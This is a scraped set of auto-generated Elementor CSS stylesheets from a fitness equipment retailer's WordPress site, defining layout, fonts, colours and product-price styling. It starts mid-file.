> .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-3070 .elementor-element.elementor-element-e5b8d95 > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-3070 .elementor-element.elementor-element-e92327c{padding:30px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-7b9896d:not(.elementor-motion-effects-element-type-background), .elementor-3070 .elementor-element.elementor-element-7b9896d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3070 .elementor-element.elementor-element-7b9896d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-3070 .elementor-element.elementor-element-7b9896d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1266.css?ver=1752042537
body_size: 9736
content:
.elementor-1266 .elementor-element.elementor-element-9801a3c .elementor-repeater-item-217b674.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1266 .elementor-element.elementor-element-82c846d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-e14697f .elementor-repeater-item-85892fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1266 .elementor-element.elementor-element-292d749 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-6151155 .elementor-heading-title{color:#525252;font-family:"avenir next", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;}.elementor-1266 .elementor-element.elementor-element-6151155 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-e14697f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#BBBBBB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-1266 .elementor-element.elementor-element-e14697f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1266 .elementor-element.elementor-element-e68c195 .elementor-repeater-item-43f0f09.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1266 .elementor-element.elementor-element-b5e5346 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-b5e5346 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-0659bef .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;}.elementor-1266 .elementor-element.elementor-element-0659bef > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-8658c29{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-8658c29 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-bc2ea3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-bc2ea3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-1266 .elementor-element.elementor-element-0c9e9b2 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;}.elementor-1266 .elementor-element.elementor-element-0c9e9b2 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-8ac8ad4{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-8ac8ad4 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-7da4a5c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-7da4a5c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-1266 .elementor-element.elementor-element-1744380 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;}.elementor-1266 .elementor-element.elementor-element-1744380 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-645b0e3{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-645b0e3 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-21cf5da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-21cf5da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-1266 .elementor-element.elementor-element-c0084d0 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;line-height:1.3em;}.elementor-1266 .elementor-element.elementor-element-c0084d0 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-ed6d829{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-ed6d829 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-e68c195{padding:30px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-9801a3c:not(.elementor-motion-effects-element-type-background), .elementor-1266 .elementor-element.elementor-element-9801a3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1266 .elementor-element.elementor-element-9801a3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-1266 .elementor-element.elementor-element-9801a3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-505.css?ver=1752042605
body_size: 4958
content:
.elementor-505 .elementor-element.elementor-element-4c1258f > .elementor-container{max-width:300px;}.elementor-505 .elementor-element.elementor-element-4c1258f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-505 .elementor-element.elementor-element-4c1258f .elementor-repeater-item-940a002.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-505 .elementor-element.elementor-element-aae4956.elementor-column .elementor-widget-wrap{align-items:space-around;}.elementor-505 .elementor-element.elementor-element-aae4956.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around;}.elementor-505 .elementor-element.elementor-element-aae4956 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-505 .elementor-element.elementor-element-aae4956 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-29ff1f9{--spacer-size:1px;}.elementor-505 .elementor-element.elementor-element-29ff1f9 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-505 .elementor-element.elementor-element-9068238 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-9068238{z-index:1;}.elementor-505 .elementor-element.elementor-element-da867bf{--divider-border-style:solid;--divider-color:#C6C6C6;--divider-border-width:1px;}.elementor-505 .elementor-element.elementor-element-da867bf .elementor-divider-separator{width:100%;}.elementor-505 .elementor-element.elementor-element-da867bf .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-505 .elementor-element.elementor-element-da867bf > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title, .elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;}.elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title{color:#000000;text-align:left;}.elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title a{color:#000000;}.elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title:hover{color:var( --e-global-color-text );}.elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title a:hover{color:var( --e-global-color-text );}.elementor-505 .elementor-element.elementor-element-88afd3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;line-height:25px;color:#3c4b71;text-align:left;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price del+ins{margin-left:5px;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price del .amount{color:#3c4b71;font-size:14px;font-weight:600;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price del{text-decoration:line-through;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price ins .amount{color:#eb5757;text-decoration:none;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price ins{font-size:20px;font-weight:600;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-505 .elementor-element.elementor-element-239ff4a > .elementor-widget-container{margin:2px 0px 0px 0px;padding:5px 10px 5px 10px;}.elementor-505 .elementor-element.elementor-element-4c1258f{margin-top:10px;margin-bottom:10px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-505 .elementor-element.elementor-element-aae4956 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-4c1258f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title, .elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title a{font-size:12px;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price{font-size:11px;}}